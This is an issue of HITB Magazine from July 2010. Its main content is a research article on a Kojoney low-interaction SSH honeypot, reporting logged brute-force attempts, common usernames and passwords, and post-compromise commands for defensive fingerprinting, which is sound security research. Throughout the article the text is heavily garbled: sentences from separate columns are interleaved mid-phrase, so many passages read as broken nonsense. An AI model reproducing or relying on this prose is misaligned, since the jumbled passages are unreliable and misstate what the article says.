Volume 1, Issue 3, July 2010 *www.hackinthebox.org*

Chinese **MALWARE** Factory 24 **Url Shorteners** Made My Day! **<sup>68</sup>**

ငွ

**Using Kojonet Open Source Low Interaction Honeypot <sup>4</sup> Cover Story** 

Dear Reader,

Welcome to Issue 003 of the HITB Magazine!

We're really super excited about the release of this issue as it coincides with our first ever HITB security conference in Europe - HITBSecConf2010 - Amsterdam!

The design team has come up with (what we feel) is an even better and more refined layout and our magazine now has its own site! You'll now find all the past and current issues of the magazine for download at *http://magazine.hitb.org* or *http://magazine. hackinthebox.org/*.

Also in conjunction with our first European event, we have lined up an interview with Dutch master lock picker and founder of The Open Organization of Lock Pickers (TOOOL) Barry Wels.

We hope you enjoy the issue and do stay tuned for Issue 004 which we'll be releasing in October at HITBSecConf2010 - Malaysia. In addition to the electronic release, we're hoping to have a very 'limited edition' print issue exclusively for attendees of HITBSecConf2010 - Malaysia!



Enjoy the summer and see you in October!

**Dhillon Andrew Kannabhiran** Editorial Advisor *dhillon@hackinthebox.org*

# **Volume 1, Issue 3, July 2010**

**Editor-in-Chief** Zarul Shahrin

**Editorial Advisor** Dhillon Andrew Kannabhiran

> **Technical Advisor** Gynvael Coldwind

**Design** Shamik Kundu

> **Website** Bina

Hack in The Box – Keeping Knowledge Free *http://www.hackinthebox.org http://forum.hackinthebox.org http://conference.hackinthebox.org*

Non-Invasive Invasion Making the Process Come to You **48**

IAT and VMT Hooking Techniques **62**

**web Security** URL Shorteners Made My Day! **68**

**book review** ModSecurity Handbook **76**

**interview** Barry Wels **78**



# This is not a game.

www.tehtri-security.com

TEHTRI-Security is an innovative French company specialising in Security Consultancy and Expertise for Information and Communication Technology.

# **New Amazing Training** "HUNTING WEB ATTACKERS" Come and join us during HITB Malaysia 2010

# **Technical consultancy**

- Penetration Tests and Security Audits
- Incident Management, Monitoring...

# **Advanced consultancy**

- Assistance for countries, companies...
- Fight against information leaks, Protection...



We do know, understand and master the techniques and the methods of attackers (hackers, business intelligence, computer warfare, etc...) as well as the resources needed to counter the current threats.

# **Fditoria**

By **Justin C. Klein Keane**, *justin@madirish.net*

# **information security**



*In attempting to defend against intruders and protect assets using defense in depth principle it is critical to not only understand attacker motivations, but also to be able to identify post-compromise behavior. Utilizing data that identifies attacker trends it may be possible to prevent compromises. Furthermore, information about resource usage and patterns may allow system administrators to identify anomalous activity in order to detect compromises shortly after they occur.*

# **Using Kojonet Open Source**<br>Low Interaction **Honeypot to Develop Defensive Strategies and Fingerprint Post Compromise Attacker Behavior**

oneypots can be used to monitor word guessing attacks against SSH servers.<br>
attacker behavior during and af-<br>
ter compromise of a system set up tacks have become a part of the background<br>
for this express purpose. Although the types of resources that attackers consider valuable. The preponderance of log evidence of failed SSH attempts by unknown users implies that SSH servers are assets to which attackers are attempting to gain entrance.

ly SSH servers, we are able to catalog post eypots present inherent risks, utilizing soft-brute force attacks. ware based, low interaction, honeypots we can mitigate risk while still providing a rich data about attacker activity.

#### **INTRODUCTION**

attacker behavior during and af- Much like port scanning<sup>3</sup>, SSH brute force atter compromise of a system set up tacks have become a part of the background for this express purpose. Although noise of the internet. Virtually any administhrough traffic analysis we are able to infer further than their SSH server logs to find evioneypots can be used to monitor word quessing attacks against SSH servers. dence of password guessing attacks.

Secure Shell, or SSH, is an encrypted remote connection mechanism common on most Linux and Unix operating systems. The SSH pro-4254 of the Internet Engineering Task Force<sup>1</sup>. machines and access an interactive command to use alternate ports, the well known port 22 is registered for SSH<sup>2</sup>. There are many methods available for SSH authentication in most implementations. The default method of authentications in many distributions, however, is based on username and password.

By deploying honeypots that simulate re-data, these motivations remain a mystery. In sources we know attackers will target, name-order to attempt to understand the goals of compromise behavior. Because certain hon-necessary to collect concrete data about SSH Given the preponderance of SSH brute force attacks it is worthwhile to explore the motivations of attackers. Unfortunately, without any attackers, or defend against them, it becomes

common. The SSH protocol is open and well Honeynet Project<sup>4</sup> and Lance Spitzner's defined. Several developer libraries and API's Know Your Enemy<sup>5</sup>. A honeypot is a vulnerexist to implement SSH clients quickly and able, or deliberately insecurely configured easily. Many automated attacker tools allow system that is connected to the internet and

#### **SSH BRUTE FORCE ATTACKS**

traffic from an asset within the organization a compromise can be inferred. Where the honeypot returns its most value, however, is **High Interaction Honeypots** when exposed to the internet in order to ob- Traditional honeypots consist of full system<mark>s</mark> serve and analyze attack traffic and attacker that are set up and configured from the hard-

target environment within which to collect attacks is to fingerprint post compromise betocol was defined by Ylonen and Lonvic in RFC possible to identify malicious users based on SSH allows users to authenticate to remote in the case that an attacker has compromised, line, or shell. Although SSH can be configured For this reason fingerprinting behavior im-One goal of collecting data about brute force havior. We assume that the goals of attackers are separate and distinct from those of regular system users. Because malicious users are attempting to utilize system resources in nontraditional ways it may be possible to spot this type of anomalous behavior. It may be imusernames and passwords alone, for instance or guessed, a legitimate user's credentials. mediately following a successful authentication becomes important. Fingerprinting is the process of identifying trends or commonalities amongst attacker behavior (consisting of system commands issued) that might distinguish it from legitimate user behavior. If it is possible to develop a signature of malicious behavior then that signature can be used to identify compromise. This process would not prevent attacks, but would suffice to alert administrators of a compromise soon after it had taken place to minimize damage and contain incidents. Such early identification is critical to containing damage caused by intrusions and forms an additional layer of defense, support-

Given the ability to access many SSH servers using simple usernames and passwords over ing the defense in depth principle. a well understood protocol, it is unsurprising that brute force, or password guessing, attacks against SSH servers have become Honeypots were first popularized by the users to easily perform point-and-click pass-carefully monitored. There are many motivamate assets goes undetected. Another use For all of these reasons honeypots should only of the honeypot is as a type of early warning be deployed with extreme caution and only system. If the honeypot detects malicious after consultation with others withi<mark>n your or-</mark> ganization to determine acceptable risk.

#### **HONEYPOTS**

tions for deploying a honeypot. Some honey-the overhead of configuring and deploying pots are deployed to distract attackers from honeypots<sup>7</sup>, tools designed to significantly more valuable assets and to waste attacker streamline post compromise analysis simply resources on "fake" targets. This strategy is do not yet exist. Without adequate time and of debatable merit as there is little chance suitable analysts much of the value of honeyof accurately gauging the success of such a pots is lost. honeypot, especially if compromise of legiti-

internal configuration.

There are a number of reasons why honeypots are difficult to deploy in this last mode. In addition to significant time requirements, there is also inherent difficulty in setting up a system that is attractive to attackers. Additionally, such a system will likely invite damage by the target attackers and will require a rebuild after use. Furthermore, it is no simple task to configure an effective monitoring system that will not alert an attacker to observation.

In addition to logistical considerations, of significant concern in deploying such a honeypot on the internet is the possibility for "downstream liability"<sup>6</sup>. If such a system were to be or launching pad to attack other resources provide the widest array of response. there could be serious consequences. If the honeypot were used to attack third party systems then the honeypot maintainer could be culpable in facilitating a compromise. If the honeypot were used to attack internal systems high interaction honeypots in order to minian attacker compromised the honeypot in significant problems.

compromised by attacker, and then the at-intelligence. Honeypots of this style are known tacker were to use the system as a pivot point as "high interaction honeypots" because they configuration provides a rich environment for attackers to interact with and can serve to collect data about a wide variety of vulnerabilities, attack methods, and post compromise behavior. By providing an attacker with a realistic environment you are most likely to collect useful

then it could potentially bypass authorization mize the possibility of downstream liability. rules that prohibited connections from out-Furthermore, encrypted protocols present side hosts. Using such a pivot point whereby problems when monitoring traffic to and order to attack other assets that might not be sons combined with the high deployment, routable from the wider internet could create rebuild, and maintenance overhead make High interaction honeypots have significant downsides. Careful consideration must be given to the configuration of egress rules for from a high interaction honeypot. These reahigh interaction honeypots unattractive to many organizations.

behavior independent of an organization's ware layer up to the application layer. Such a

Furthermore, to be of any value, a honeypot must be analyzed after it is compromised. This forensic work can often be extremely Low interaction honeypots were developed to time consuming and may or may not result address many of the deficiencies of traditional, in valuable intelligence. Even though the ad-high interaction honeypots. Low interaction vent of virtualization has significantly reduced honeypots consist of software systems that

#### **Low Interaction Honeypots**

*One goal of collecting data about brute force attacks is to fingerprint post compromise behavior*

*Low interaction honeypots were developed to address many of the deficiencies of traditional, high interaction honeypots*



Because they are implemented in software, promised system. low interaction honeypots present significant safety improvements over high interaction honeypots. Low interaction honeypots can Because Kojoney is open source it is easily cuscan restrict functionality and can more safely contain malicious attacker activity.

For the purposes of this study, Kojoney<sup>8</sup>, written by Jose Antonio Coret, was used As with all software, Kojoney is not immune as a foundation. Kojoney is an open source from security vulnerabilities<sup>12</sup>. It is important low interaction honeypot implemented in to follow security news outlets for notification Python. Kojoney simulates a SSH server, listening on port 22. Kojoney uses the popular its supporting packages, and keep your in-OpenSSL<sup>9</sup> and Python's Twisted Conch<sup>10</sup> libraries to negotiate SSH handshakes and set up connections.

#### **METHODOLOGY**

simulate specific aspects of complete systems. attacker would typically move onto a com-

strictly monitor and limit both inbound and tomizable<sup>11</sup>. However, the source code is also outbound traffic. Low interaction honeypots freely available to attackers. It is worthwhile, therefore, to spend some time customizing the output of Kojoney in order to implement any additional functionality desired as well as to evade detection attempts by attackers.

preted by Kojoney and attackers are returned the Kojoney configuration. After download, the attacker is not able to interact with the retrieved material. This allows for the capture of malware, rootkits, or other material that an

#### **Considerations with Kojoney**

Kojoney utilizes a list of usernames and pass-though the installation utilized for this study words that can be used to access the system. was heavily modified there was certain func-This means that not all connection attempts tionality that was not simulated. The most will be successful. Once a connection has noticeable of these was the inability for an been established Kojoney presents attackers attacker to interact with packages that were with what appears to be an interactive shell. downloaded. This meant that attackers could Commands issued by attackers are inter-download toolkits but they could not acturesponses based on definitions from within binaries. Kojoney responds with a vague erthe Kojoney package. The only system func- ror message if it cannot simulate functionaltionality available to attackers is 'wget' or 'curl' ity. When attackers encounter this behavior it for fetching remote files. However, even this is common for their session to end. Because functionality is limited. Any material down-Kojoney does not simulate a full system once loaded by Kojoney at the direction of attack- an attacker attempts complex interaction, it ers is actually stored in a location specified by was common for attackers to terminate their Kojoney deliberately limits functionality. Alally inflate compressed packages or execute sessions after encountering commands that do not produce desired results.

of any vulnerability discovered in Kojoney, or stallation up to date.

#### **Deficiencies**

#### **RESULTS**

For the purposes of this study a modified Kojoney low interaction SSH honeypot was deployed on commodity hardware and connected to the live internet with a dedicated IP address. Kojoney was configured to run on the standard SSH port 22 with a separate interface configured for management. The system was left on and running consistently over a period of roughly six months from October 27, 2009, to May 3, 2010. During this time 109,121 login attempts were observed from 596 distinct IP addresses. Of these distinct IP addresses over 70 participated in brute force attacks separated by more than 24 hour time intervals. The longest span of time between

attacks from the same IP address was 135 days wherein a single IP address participated in over 6 distinct attacks.

#### **Most popular time**

Examining the timing of attacks based on the time of day on a 24 hour scale in Eastern Standard Time yields some interesting information. Attacks seem to be fairly evenly spaced throughout the day but spike around noon and late at night. The hour between noon and 1 PM saw the most activity with 9,017 login attempts.

The number of attacks over months seemed to vary somewhat as well, with sharp spikes in the number of attacks in January 2010 and April 2010. The following table does not include data from October 2009 and May 2010 because collection during those months was limited to a few days.

Examining the popularity of certain days for attacks also provides some interesting in-It is important to note that the geographic losight. Apparently Sunday and Wednesday are the most popular days to launch SSH brute correspond with their physical address, nor force attacks. Given the global nature of the does it necessarily correspond to the nationinternet and timezone differences, however, ality of the attacker. It is entirely possible that this data may not provide any real value.

#### **Countries**

IP addresses are assigned to internet service providers in blocks that are then subdivided to their customers. Using these assignments it is possible to locate the country to which a specific address is assigned. Examining the data for mised systems or generated by brute force. country assignments of IP addresses which par- Some usernames, such as 'aa', were most certicipated in attacks provides some stark details.

China contained the highest number of dis- may have resulted from misconfigured attack tinct IP addresses for attacks. However, Ro- utilities. 'Root' was by far and away the most

mania (a country with less than 2% of China's population), was the source of roughly the same number of attacks as China. The US was the third most common place of origin, but had half the total number of distinct IP addresses of China and Romania. Together, China, Romania, and the US accounted for nearly half of all the distinct IP addresses of origin

for attacks.

cation of IP assignments may not necessarily attacks observed were carried out from compromised hosts controlled by a third party located at a totally different internet or geo-

graphic location.

# INFORMATION SECURITY INFORMATION SECURITY

#### **Most popular usernames**

13,554 distinct usernames were attempted over 109,121 login attemts. Usernames were interesting because there were many common system usernames (such as root) or usernames associated with services, such as oracle, postfix, backuppc, webmail, etc. Some usernames such as jba120 could potentially have been harvested from previously comprotainly generated via brute force. Some usernames such as 'P4ssword', 'Access' and 'denied'









**India (6)**

popular username, accounting for nearly half (45,403), of all attempts, compared with the next most popular username, 'test', with 4,128 attempts, then 'admin' and 'oracle' with over 1,000 followed by 62 other usernames with more than 100 login attempts. While many of these were common system accounts or common names (such as 'mike' or 'michael', the 67th and 60th most common username respectively) there were some interesting stand outs. The username 'prueba' (Spanish for proof) was used 149 times (the 56th most common name) from 19 different IP addresses. Surprisingly these 19 IP addresses were spread across the globe and not necessarily all from Spanish speaking countries. Other interesting common usernames were 'zabbix' (an open source network monitoring utility) with 118 attempts, 'amanda' (a common Unix backup service) with 143 attempts, 'ts' with 119 attempts and 'toor' with 301 attempts.

#### **Most popular passwords**

The 20 most popular passwords attempted included several common strings, as well as several based on keyboard layouts, such as '1q2w3e'.

The honeypot recorded 27843 distinct pass-riod attackers attempted to reset passwords and 'test') were used more than 2,000 times resulted in a password of more than 8 charac-'password', was used 1,283 times while the special characters. 47% of the new passwords passwords 18 were numeric only, 39 were longest being 33 characters long and containlower case alphabetic only, and 21 contained ing a mix of letters and numbers). At one case numbers and lowercase letters. Only three the new password created by the attacker, contained punctuation or special charac-"-www.WhiteTeam.net-" appeared to contain Although not a native feature of Kojoney, our installation included functionality to capture password reset attempts. In the sample pe-42 times. Examining these records reveals interesting data. None of the password resets ters with mixed case alphabetic, numeric, and were alphanumeric and over 80% of the new passwords were longer than 8 characters (the

Although not represented in the most common passwords, particularly interesting were passwords that seemed to have been generated using permutations of the hostname (See *100 Most Common Passwords*).

words utilized by attackers. Of the passwords used, the three most popular ('123456', 'root', a piece. The fourth most popular password, remaining passwords were used less than 1,000 times each. Of the 80 most common ters, utilizing the period (.) or at symbol (@). a web site address.

#### **Average password length**

Over 133 distinct passwords utilized in login attempts were greater than 19 characters long. Of the rest, the average length of passwords attempted was 6.78.

#### **Password resets**

#### **Most common commands**

181 distinct commands were recorded by the which contains processor identification inforhoneypot out of 3,062 commands issued. The mation, also becomes quite apparent. honeypot captured entire lines of text entered by attackers. Many of these lines were **Downloads** commands followed by arguments. A distinct 282 downloads were captured by the honof characters followed by a space or a car-used 41 times to download Microsoft Wincore commands (such as directory listing or file content listing) independent of their tarwith 308 attempts, 'w' with 303 attempts, seemed to be PsyBNC<sup>13</sup>, an open source Inte-'uname' with 179 attempts, 'cat' with 151 at- net Relay Chat (IRC) bot program. Other popwith 102 attempts.

Examining the full commands issued by at-force tools. tackers (the full line of input submitted to the honeypot) reveals a slightly different picture. Commands such as 'ls' and 'cd' became less Sessions are defined as interactions where frequent as they are almost always used with the attacker not only attempted to gain aca target, while commands such as 'w' which cess with usernames and passwords, but generally do not include any further switches or arguments, percolated to the top of the list in terms of frequency. Looking at the list of commands it is worth noting that certain common commands with specific arguments were seen quite frequently. These include 'uname -a', the '-a' being an aggregate flag that behaves as though several other flags were utilized. The use of the 'cat' command to echo

command was defined as the first sequence eypot. Interestingly the wget command was riage return. This allows us to examine the dows XP Service Pack 3. This behavior was gets. The most common distinct command of the internet connection. Although time was 'ls', issued 538 times. This was followed by did not permit a full analysis of each binary 'cd' with 338 execution attempts, then 'wget' downloaded the most popular download tempts, 'ps' with 117 attempts and 'uptime' ular downloads included other IRC bots, UDP perhaps an attempt to test the download functionality of wget and to gauge the speed ping flooders (presumably for use in denial of service attacks), port scanners, and SSH brute

the contents of the virtual file '/proc/cpuinfo'

**Sessions**

# INFORMATION SECURITY INFORMATION SECURITY





*Looking at the list of commands it is worth noting that certain common commands with specific arguments were seen quite frequently*

**Figure 4. Distinct Commands Figure 4. Commands with Arguments**





also executed commands on the honeypot. 150 times the 'cat' command was used, the Furthermore, sessions were delimited by time delays of more than an hour between command execution. For instance, if an attacker logged in, executed commands, then waited for more than an hour before executing additional commands then the interaction was counted as two sessions. A total of 248 attacker sessions were identified issuing a total of 3,062 commands. The average session lasted for 4.1 minutes during which the attacker issued 12 commands. The longest into the system, and the 'uptime' command, session lasted for an hour and 10 minutes.

By far the most common command in any session was the 'w' command, occurring in 74% of sessions. Wget was used in over 58% of sessions as was uname. The uptime command was issued in 35% of sessions.

#### **CONCLUSIONS**

Monitoring command execution on systems seems like a worthwhile exercise given the results of this data. Replacing the 'w', 'uptime' or even 'wget' command with a binary that would log the execution of such a command before executing the intended target could provide some insight into the usage of such utilities. Using a log file monitoring system such as OSSEC, system administrators could easily keep watch over such commands to alert on suspicious behavior<sup>14</sup>.

Based on the data collected for this study it is clear that attackers utilize many of the same commands as legitimate system users, such as 'ls' and 'cat'. The context of these commands makes them distinct, however. Many of the 'ls' commands, which are typically used for directory listing, seemed innocuous, but the 'cat' commands were typically used for peering into the contents of system configuration files such as those that contain CPU and memory information. In 94 of the more than

full command issued was 'cat /proc/cpuinfo', which is used to display processor information. This type of command is not typical for a normal system user.

Although some common commands observed in the Kojoney session captures could potentially be attributed to normal users, others clearly stand out. The 'w' command, which is used to report on which users are logged which reports how long the system has been on, are not regularly used by non-system administrators. Similarly, the 'uname' command is generally utilized to determine the kernel version that is running, which could perhaps be used to search for vulnerabilities.

